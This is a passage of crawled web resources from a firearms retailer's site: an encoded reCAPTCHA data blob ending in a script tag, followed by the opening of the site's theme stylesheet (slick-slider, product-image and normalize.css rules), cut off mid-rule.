KUNMO1AAd9fCbDpcK9SXR/wpBkwrMmB8KvwozDssOHNcKtw4UoDMOkw7/CgT/DnAB4PFJLdsKsw7USw7l8ZktMw5jDpVTDjMOyB8OpYhfCgcKQw6oGw7gxecO/[base64]/CnEFyJMKZACbCmsKnDcOlwq08wqNWwq8iw4bDkhzCgsKWw6Ilw7bCrcOpw4pYVXPCgTrCjcOkw4ZHw5nDun/ChsOhwqzCkxp3Z8KNwrIgw7o1w7BKaU3DnnJ1cxjCt8OYwr7CvmBGwrkbw4cpwqrDocOUdMKKOkDDncOww5HDmsOxOcKbZgLDlHRFRsK1FVhtw6/DswPDjsO3wp49CDEgw6AFw7XCmMO4wpbDh8Orw5AEIcOCw6FcwpTDksOcOcKKwospaXrCgBzCssOIwr/DuQNQwrRpTcKXwrPDlsKTBsKfw5RrwpLCjEd2Rh9QMysQAkrCqMO1w690fFPDksOmGDvCnFJowq7Do8KBwpnClcOsRhgjJw92EkIVZE/DmcOcPwEiworDh1fDlMOPP0V6w7chwq5bwr/Cj8KAw4JYegUONsOebSs6wo4cecK4CCHCmsORw4tUwpTDtcOUa8KZwpvDsFXCs0RIwqrDkMKDw5zDsnjDlMOnwoXCr8OFVMKiJMKGMsKZwo/Dq8KKAcKZw53DmMOgw48XGRPDplrCox1Bw7E0UcKUwoonMsOWw4dyM8KgG8Okwrcdw6VgQVPClMKxdy/DuBzCuRXChcKrKsOBwrEXwoPDiBFKJQorw5dnw7EhdsKZW0jDsQJkUEXDicKawqJIZcKmVMKZwp8kTsO7wqxJFWE+wo/Dl8KGZgXDlcKbw5vDi8K3SyBWw6liCxNZKzzDkRZHY1tcwozDgUM8dVNJScOVwoHDgMKGwqXDgCR9FRPChcKSOcOEFMOJw4jCgQgWw6E/c3HDnEIUw5bChjw2wr/DkWTClcOATcKQw7oiw4F3wr8zwpVXwrFsw5DClQA0IsOMUMOuKgDCvlLCiiUBWj8OwqcRw4ELw6BGw6FywozCkcOCWcKbw7nCmyp+w55swovCsisKwr9kw7rDrsKrPzTDgi5ffcKAwr5jw5sDw7vCpVnDu8Kaw4o/HXNiwpcow590wpRxK34bw4bDm8OaLMKXw5HCrSE5wocXZm9kw6TCmsK2w6hsw5zCgUEow73DlkZUScOSXMO0w5TCulRvwqHDgg4XG3/CpDgNw5oAw6PDpAp7w6gwOirCp8KgwoTCoVnDjMOawpRYTMKhdsKsaRI9wqXDqTTCmMKQUyNOWTApV3zCggQVcnQ8w5kbSwAOXcKowrMXwqDCtcO+w7vCl8O7LSEZwojCucKbOUQmw5jDs1sQMMKgNnR4b2jDtcKHw6XDkcKCVsOvBh5/wqZxDzjCrMOGB1bCrMOEQ8KmNW7DjcK3C0tcCsO/QjXCu8OwXsOMwr/CinsNw4nClkR4B8K4IMOLeXUVw6jDixxVw5s8Ni9vO2QQS8KuZFRnwqsPw5XDshUsTVfCuB7CqMKTQXYwwpN/wpZ0HsO9D3Ehw4fDu8KHwr0pw53DpCLDucOtIEkZSTpOw7FiRMOkw6/CiyZkw6bCgx4iQBHDpsKjw4LCjsO5wqEQwo/CmXRhwprClMKfEMKDwq5OwpXCnynCusOQFi18KMKYwroNbk85w5UOFWMaNsOKQ8Olw5PDv8OBDg4fMC8RBsOKw4YEwoBoN3HCvy43w5vDlTASw7g/w4zCmwY4IHzCoMOww4hGCcOawrPDv1DCm8OSwpvDo8ORRsOVwqvChnQtw7hqY8KuwqDDr8KSHWMkw6/DhWXCt8ObAyvDvsOOwoXDs8OowoLDrRnDg8Kaw6rCp0Y2Bg4ueiNJKsKSP1U8MwRzBFHCvT/DomNww6/Drx85GMOSw5YDwobChTDDrzbDl8KIwpllE00OVsO8UgTCncKXPBLCgsOzw5ETwql1JcKrw4xcZcKsSiBvH8OAwovDqmx/[base64]/[base64]/C8OgBRd/JMOew5LCrDccwqfDnmMyw5Now6fDgQAfRsKpBMK8QcOofsOZw6tYEcOECnLCrMOACMOgw5wfaB7DjcKWw4bCvxTCtEhXfCo2RGoMw4nCvB3Dry/CqcOka1nDky/[base64]/[base64]/Cg1wTQsKrwoh+wox/w5zDqU5DNcOowoYzGMOowqpYd2d2wq7Dk8OfGMOIwq/Dj8KUesK9CjvDv8Ogwrh0wprDhMKUwqjDl8K7ZcODUVg3w4JKb8KSWsKKdD05w4JzCAzDr1Y2Kk8/w7nCtMOmwp93wpbCiMOYcDfDtynDpsK4SsKuwp/CoDbCj8OjOcOlI8O8Y1p7w6YtZMKRHcOQP8KBw4XDpS7DqcKcw4ktA8K0NV7DuklkwocfZsOlNwBndsOKwoxzdkfDo0rDn2bCsx/Cl0J4woQyw4HDnj3CggsLwo9OwoDChDDDscOiTAHCgk7Cm8OawrvDpsKbMGvDlcK/wr0jwpnDvsKgw5bDqh9MHBs5w799w4wpFRbCoggvw6zCh8K1Py4dR8K7wovCqD8aw6tkUcOBwpcQWlrCkW/DoMOoZsKOcWwDFMKEw78Xw5nCqCBnV3gHMX08woDDvAgwwoA2w5pNBnrCrcOewp3CsFsRIMKbTMKRwpUvYmRmwrsEOMKae8KyRHFMMRfDicKowqLCjMOHfcO7w63CqQchwpnDjcOLWcKGwr9/[base64]/wo8fccKSw47Dsitcw44Awp/DtybCslrCjVrDr8Kawq0MJsKCNMKCwr1Dw4PDo0zDscK0w5rCqMOsJsKbAcO0NSwpwrrCkTrCmzPDklJmwp4Hw6jCisO/w4xSC8K1fsOUw7zDgsO2ecKrwprDnFvCsQHCuj7Ci2x0w55bYsK1w7JrfEwrwqfCtWlvRCXDpC/Ct8OnXk1zwo7CtyvDhVIww45VwoHCtsOfwrQ4fMK5IcOBTcObw6gewqnCngcYfsKsHcO+w5LClsKzwpfCuMKwcMKow5/Cg8OMwpPCkcK1w74XwoJ9QHg9M8Kww4TDisOzHhF7HEMQw4kgGWXCusOYJMKEw5PCiMOww6zDncOgHcKXIA/DvMKsOcOJQ37Dl8KTwoUmwqbDnMOOw4vDpCDCjW7Dv8KyRwbDq23DlHdVwqTCusO2w4wHw63CtcKNGsOiwpDDjsK4wqF/a8Ktw4DDjwHDmUDCrSDDmQHDjsOoV8KAwqTDmcOPwrzDhsO+w4PDsDfCgsOJLcOlKhjCisOgDsKBw4ofLEBIEMOHXcK/aR8HahzCnMKYwo/Cg8O/wok2wpxcOyvDqFzDnEjDv8O4wofDng8mw710cCA1w77DpxTDsCU8JHfDqih3w5bDkB7Cm8K2wrXDtxDChsOqw4RSw6Izw6ZrwrrCjsORw6zChGBZKCcoVQUfw4fDiMOdw7XDk8KuwqvDlUbCkg0cRDhZB8K5Jn/DtAwcw5zCnMKHGMO4wppBQsKUwqjCtMKRwrcrw47DrsOAw6zDvcOiTcKIYT7CpMKQw5bComTDih7Dj8KfwrbDkDtVwoASw7hUwr7DhcOHUAVFYBLDqcK/Fj3CnMK2w4PDukkaw4DDv1nDp8KlwrDCpWzCoRY3GUUvwojDqx/CiElaS8O1wqclEwDDm0tWE8K9w6fDnGdUwq3CkMKNQRfCkW7DqcKzHcOaeT7DmcOlPW9cYGFeenJaw5DCjATCmiADw5HCojPCimt/AsKEwq3DlF/CgHEMw7DDmMKEMhXCscOOc8ObKA8La3HDjlFewr8owr/DgA/DkyYvwpnDnMOze8KcEcKJw6zDp8KxwrgtJsKWHMO0KmrCrVvDn2UpVz3ChMO0w54VYVQhw6HDoigeRQrColMnasK9cm16w7zDkCTCils4w6pbwolINR/[base64]/[base64]/[base64]/DncKZKcOXBMOkIUYbZCQ2wqXCkcOrwqJCXcO5wqIkwoYUw47CvsOFOAJpMnzCrsOZw7nCqWXDqcO0cMKLVcOfQwTDs8KzacKAR8KNAxjClkkPTwPCi8OuaMO+w4/Cg8Kkc8ODw4pVwrEXwpTDrSpHTTnDu1fClDRnOMOaUcOQc8OuCsOtJcK4wq1zw6XDqnnDjcOyXMOtw6TDryrCpMOIw6kkIGMPw4EJwqDCl13CrxbDgAU0SsO+DMOyw41CIMKew7p/[base64]/CocOewqfDncKdw6gKHsKRwrlmY8KgNsOce8Kww47Dm8KtIVbDqiZOPWkFwoUHRMORfAh/d8OewrjCksOXwrBTBMOWw4XDqHU/wofDnsOfw7jDgcKHwphvw5rCuQ/Dqw/[base64]/Di8OTwrTCmDXDmsODwqZjw5rCr0bDnwBpBsOYwpvDhT5MK1zCnV0HOMKeCMKfKsK7PVXDvDFwwqHCoMO/FBTCgGozW8O0KMKZwq8xZFHDmgNowoHCgghawrPCijAzVcKiWsOOQ2TCs8OJw7vDjDrDtykvKMOzw5vDvcOODTbCqsK8CsO3w5UNWXTDnHMKw67DoWAKw4hawqBWwr3CrMK6wqbCqVI9wo/DqT0PMMK9GSAYXsO+HkNFwoQdw686JxTDl1rDl8OYw55fw5XDgcOdw5d4wrFyw7JAw6XCt8ONTMOPGQcZNCLCkcKqw6slwrrDocKGwqg+ciJKXng9w6lPcMOyw7YwbMK/aC5GwqTCicO9w5HDuE4mwpYjwpzDlhvDnC44IcKgw5TCjcKnwqJ7bRvDnjnCg8K+wp58w7kgw5Vpw5g6wrcDJVPDpBYGWhcuEMKIYFzDisO1CRPComBKBClqw4gswqLChAM/wqIUPzXCmxFPw5rCngkzw5XCimrDrxEVfMOEw6DDp2IQwrrDrFJQw5dBGcKkS8KkZcK/BMKYD8OIDk1Jw5BXw47DjBwsPgQ7worCnsK7HGVdwr/Di0kEwqsVw4HCkzHCnzPCrSDDpcOHScK5w5NVwo0Ow5QJI8KwwonCpU4kTsKZaCDDpxLDicK4Uy/DqGJKS04wWMKJKCYewowywqXDnnxPwqHDkcK9w4bCiQ8yVcO7wrTCicKOwpJ/[base64]/CrMKsw5DCpAbDr1FrwosQSsOkwp04w4nCtMOsMTDCq8Okw5shaARGw4U9fR9ow7lid8O7wozDgcOvaU1oJ1/DhsOdwprClUvDrsObC8KlOUPDqcKgB0jCvQtCMAZgXMKWwozDmcKtw7TDmh8SCcKHIk/[base64]/O8OEwpomwqltMiHDly1vN8OCRiTCjxjDn8OFwo5uQsKTR8Otwr9owrNQw6TDgB9Gw7ANwrZwZcOIAncIw5bCu8K9LhjDi8OGw4hUwr1Uw4Y1aFrDsVDDk2/DlSsEMhhRcMOgCMKww5kScCLDkcKyw4vCpcKbFXHDvxPCjcOyMMO+PALCrcO5w4MUw4klwq/DhkRVwqjCtTnCvsKrwrRKOx4/w5o1wrjCicOlYD3CkRHCrsK3ScOgYW0FwrHCo2LDnA4qBcOjw6APVMOffVJ9wqNPVcOMR8KYccOzCkocwqImwrjDtMO6wqPDhMOgwrR2wprDrsKWH8OSZsOTIyLCl0/[base64]/Dti5nwpxgw4HDosK0wpoJRcOww5/DlcKbwrTCnV/ComtswrbCvMKiwrHDvsKCVMOkwosIAlVrLsOFwqfCvn8BMk/[base64]/DtELDnyLCpsOlw5/CjMOWC8OHwpFhw4dvf2dPH2tiwpEaw6vDiFLCk8ORwqbCh8OmwpLDhsK9KF9MSGE/CWMkG13DtsOSwrQhw5oIDsKHT8KVw7zCucO7CcOOwqLCgWorJsOGEkzCnF0sw77DhAXCt28sTcO1w4JSw7/[base64]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[base64]/Cq8OsB2XChF3Dn8O6wqvCmGsSdypOw4rDtXfCtjRKL3dww4XCtDFLTzJLR8KaKMOnHgvDtMKYQsK4w6Q/fDd7w6vCj8KGJ8KrAn4RI8OOw67CsR3CvlZkwrfDoMOXwpvChsO5w4TClcKJwqt9w4TCmcKjfsKkwrPCnVR1wpYdDm3CrsKzwq7DnsKUJMKdU1DDm8OSaTfDgFzDjMOMw6gXJcK+w4HCgXHCicKPNg9nMsOJSMOVwrXCqMO4wpkrw6nDsmI9wp/DtcKhw74ZDMOuDsKgdw7ClcOAU8OkwqECLmAnRcKqw4dGwrhPN8KdN8O4w4/[base64]/DlMO1DsOgTDh0TwYZJMOzGi3Ci8Ovw6ohFmcOwp/Cpmx1wrnDrcOReB0JSTZAw5VwwoLDjsOZw5XCpFTDr8OOJsOpwpLCiQ3DuGvDsCEYb8OTchHDg8K8TcO1wpRJwpDCnCXCs8KHw4Rowqp+wqHDnHl+ZMOlL3wlwqkNw4IQwrzDqxUrdsKEw5NMwq7ChsOAw7fCjzALPijDnsKMw5l/w6TCkzc6Q8OmPsOewoZzw7NbRCjDvsK6wrPDoTkYw5TCpmBqw5vDs1d7wr7DrUh/wqdJDCnCm2DDjcK1wozCosK6w6xkw6jCicKbdHrDu8KIcsKZwr9TwooFw5nCuwoOwo4kwovDuCBRw4vDm8O5wr52ZQbDq1gtw4/CgmHDvXXCtsKABsKCLcKXw4rCjMOZwqvDkMKCCsKswrvDj8Kqw5E4w7J6aCImEXI8f8KXfz/CuMO8esKAw4onFw18w5BYUcO9RMKMf8OvwoYGwrlbRcOOwr14YcKlw788woxjHMKvBcO9LMKyTn1+w6TCg0LDisKgwqzDi8KIXcKxUkQSGHsXbVlZwpseHF3DucO4wo8UFxoFwqkdIVnCsMO3w4zCoHLDp8OEesOqDMOBwo9YScOOSQE4a087eADDny3DmsOzIcK/wrTCt8O7VyHChsO9ShHDqMOPMwsQX8K+JMOSw77Cpw7CmsOowrnDqsOhwojDtk9AKUgzwrwndhDDjMKAwowbw6Y7w440wr7DssKpCDI6w7xRw4nCqnzDhMORbcOxAMO5w73CmMKcXAMZwolKaTQJAcKIwp/CmzbDi8KYwoMmWcKEUxMkw7bDhV/DomzCq2rCkMOawqVuVsO/wqHCtcKxb8K6wq1Ew6TCnFXDusKiW8Kmwo8MwrFXVEs+wpvClsOEbBJawrRPw5jCpnBlwqR5My9twq19w4PDj8KBHE48GAjDv8KXw6B2B8KzwqnDm8OWH8K+dsOtLMK0GhrDmMK3w5DDs8OxNTIsS1/CjlRdwozDvC7Cg8O4dMOkFsO7aGt/CMKdwovDq8ORw64FLsO7cMK3Y8OnCcKbwrAdwpJOw5TDlUclwoDCk1tZwrLDtSpjw7PCkWhZdyYuRsOqwqIjIsKgesOwLMKFK8OGZlc0wqJAAk3Du8OLwq7CkG7CllIKwqBAMsO+A8K1wqLDt0pnUMKPw6XCqhExw7rCo8ORw6Vew7XDm8OCVSvCqMKWG18uwqnCtcK/w5liwrAswojClRhBwrnCg20nw6TDoMO4ZMKdw50wHMKcw6p8w4QHwoTDssKjw7gxOsK6w6PDg8Kxw7Ipw6HCo8Ovw43CiirCjgFQHRLClRt7HxhCOcOPfsOHw5Mswrp/w77DvxYGw7s2wpLDgwXCu8KWw6XDr8O/KsO4w4Nzwqt7N2VpAMO3w4Eew4/CvsOIwr7CkivDgcO5CCM3TcKCdjlFQy0dVxrDtioTw6PCtTIOAMKGKsOWw43CmH7CvW8gwrA0U8KwOC9ww6xDE0TDksKiw6powph7QULDqG5TLMK6w416X8O8NHDDr8KtwpnDsnnDrsOgwoIPw4pMbcK/[base64]/[base64]/DsXJIwqJvY13Cr8OXKVDDrMOpwrk5HsO5wrrCoDUMecKpNXvDtXXCm8KhchZjw6xtGXjCryI7woXCrDXCgE5Dw65Hw7jDsWAOCsOnRsKowosswqQFwowqwoPDsMKNwqvCrSHDnMOqRhrDs8OLMMK0aU3DpxINwpMcB8Kgw7zCgsODwq15wp90wqYLXx7DtH/[base64]/CpcOCO8KMXsOdeMOxfcKLwod/cnjCrxrDqMOaE8KYwrLCiCnDlmp9w4TCl8OCw4XCjMKHEXfCjcOiw4tPXDXCrMOtPmxGF0HCg8KiESUuQsKGFcKTbMKaw6rCtsOKdMKxbsORwod4clDCo8O9wrDCisOaw4g7wpHCtixvJMObJDvCh8OqcjVbwooQwrxYH8K9w7QXw6FSwpLCgF/[base64]/[base64]/[base64]/[base64]/WznCucOpUnt/[base64]/wrnCuCRGw7vDvwXDicK6w4XDpUMFwoJxw7xlwrnDg1/DsTfDvFrDscKBGhXDrcKDwrLDsUIvwqMuIMO2w4hSI8K8WcOdw7jDgcOVKi/[base64]/CglbDnsKKwoUNAltjLFMmw6HDl8OYejzDliQxcsOuw5xKw7wgw7lwIUvCvsOIAXDCqsKPFcOPw7bDqxFMw6HCoChhw6YywprDkSLCncOpwoN4P8Kwwq3Di8KIw6TDp8K3wrxfHjPCoykJVsKqwr3CgMKnw7TDuMK1w4vClMK9D8OoSA/CnMO4wqM7KXJtYsOpE3PCvsKwwofCncOoX8OkwrbDqU3DssOVwo/Dhlclw4LDgsKgYcOWCMODB2FaCMO0MGIvNnrCpGpyw41/IRggEMOYw5vDiUrDrV7DsMONOsOTasOGwqXCu8K9wpvCpQUow7Rtw50qYHk/[base64]/CkMKTR8Kgw4YHwokywrkSwqHDt8KaworDgsKwbcKnCj1mSUxfDMODw4dKwqAfwoUjw6PCvjg8P1R+acOYGcKBUw/Cm8OccT1hwrXDpMOhwpTCsFfChUHCjsOnwrDCkMK7w5UgwqDDlsORw5XCqzNpKsKwwpnDssKiw6wbW8OwwpnCucKEwotnIMOABgbCsVBhwrrCucOCf17DpTsFwr91anlEfz/Dl8ODBnBQw7pGwod7ZSZuTHMYw77CsMKMwqV5wqY3DFhcd8O5c0t6K8Knw4XCrcKkR8OpZ8O/[base64]/CkMORfTtAPsKxw5fCnxzCnsOqRRp/[base64]/CimzCoMKRw4vDg1vDp27CtcKvZ1FKEsKOw6AuEkrDhcKOw6s4B1TCj8OvbsKWDCgKPMKJIyIdHMKMa8KmBQ0+Q8Kvwr/DucK5DcK3SRUGw7rDrQsLw4bCkiPDk8KHw64lDkTDvsKNasKpL8OnM8K7FDFPw7gMw67Cug/DisOoQXfDrsKEwpLDg8KtBcKzUVYyMMOFw5rDmjBgS2wyw5rCu8OaE8KXb3VYWsOXwoLDjMOXw5paw4rCtMKIBwzDr0pWTS4/XMOuw69/wqjCsEPDsMKAV8KCeMOxSgt0wrhgKjpCUSJewr9xwqbCjMKrJcKAwrvDv0/CjsKAD8OQw5EFw64Cw5ENT0NtfiDDvyh1WcKqwq0OYzPDicOlWUBZwq98T8ORT8OHZisCw4MCL8OQw6LDg8KFezPCg8OEFlAjw40wRXsDAcKgwrLDpWhXLcKPw63ClMOEw7jDoRvCi8K4w5nDrMOxIMOcwp/DrsKaEcObwqrCssOmw54EGsKywq4qwpzCrDFHwrchw6QcwpckYwrCrBgPw7EXS8OKacOaTsORw4pgH8KgfcKtw5jCo8OmWcKPw4XDqRErWjzCrlHDqxXCi8KHwr1kwqU0wr05DsKIw7ZNw51GHE3ClMOewpzCpMO4w4XDsMOFwqnDpDTCgMKywpV3w6Irw7jDnU3CsT/CjSUMWMKmw4lnw53DqRXDrTLCnDwlIxzDkEPDiHEIw4o0bUDCr8Ouw4DDs8OiwotMAsO7MMOxIcOEbcKAwos4w5ggDsONwpggwoHDvl4/LsOcf8O1GMKxUB7CrsKwLEHCtMKowqDCvFvCvC8LXcOrwqTCkCMeUAlxwqTDq8Ojwrkhw60+wpDCmCIQw7LDksO6woJcA2vDpsK3OUFVNnnDucK9w68VwqlVOMKWSUTCsU0eZ8Kjw7/DjWtDPmUow4LClQ9awpgwwprCuVLDmkZHAsOdZGLCqsO2wq4fbHzDoCXCsm1Rw7vDn8KFKsOow45hw6LCn8KpH1YlGMOQw67CgsKma8KKejnDkBcabMKBw5nCmwREw7wCwocaVW/Dg8OCUBfCvE5leMOdw5kYNkrCslHDhcKGw4TDrjHDrcK1wpVQwpPCmw5vXy8MM04zw4Yhwq3DmTzCux3Cqmwiw5I/MEIZZgDDg8ORa8O0w4ImUg0LPkjDhcKkXBxXH0Nxe8O5UMOVNnNwBFHCjsOrDsKlaWQmPihIAyQgwpTCiDldF8OswqjCrwLDnSp0w5hawp0qTBQbw4TDnAHCow/CgsO+wo5Iw45LZMOFwqt2wrfDu8KlZ07DpsO5EcKsFcOlwrPDvsOlw5HDmWfDtB8UEzfCiyF2J0/CpsOZwpA8w4jCiMO7wpDCnAMYw6xNPkLDm2x+woHDuS/DqVt9wqXDsG3DmRrCpMKyw6MEG8O5O8Kdw7fDncKcbm09w53DtMORMxQLbcOSahPDnicKw63Dr21cYcOjwoFTHATDtXpzw7PDlMOLw45fw65Jwq3DnsObwp5IL2nCtwF9wrpGwoPCmcOJWsOqw77DssKIVBp9woZ7EsOkCE3DpEt5bnHCiMKlSVvDnMK/[base64]/DqMKhPMODWAHDqxrDlksOwqJww4PDvFzCiX7CrcKzUMOrczvDuMOmAcK6csOOOArCnsKswovDuAEIIcO7P8O/w7PDpDXCiMO0wq3DisOEZMKlw4DDpcO0w4nDlUs7RcK6LMO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://kalibrgun.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EIkOL1GdMnwycNO6KQ66XUVjJRe7SUOKeB4I5bifsNs\\u003d\x22,1,0,null,1,1768969036715,0,0,[234,98,66,85,82],null,[156],\x22RC-LuEUMU0NEVbNLQ\x22,null,null,null,null,null,\x220dAFcWeA5HBLGNGhrKyRQEqkPzsb6BR9nAcaLrfqf35yxomvLsErjNM8PiNnLyIN3D_vsuMXirHhCGjeBIv13ceIZ9pRgFAdT9Ow\x22,1769051836673]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/css/style.css?v=5
body_size: 11097
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

.products__simple-product-image {
	/*background-color: #000;*/
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
	display: block;
	height: 210px !important;
}
.products__simple-product-image_black {
	background-color: #000 !important;
}
.products__simple-product-image img{
	position:absolute;top:0;left:0;left:0;bottom:0;right:0;margin:auto
	/*display: none;*/
}

img, iframe {
	max-width: 100%;
}

.footer .contact-phones svg path { fill: #fff; }

/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canva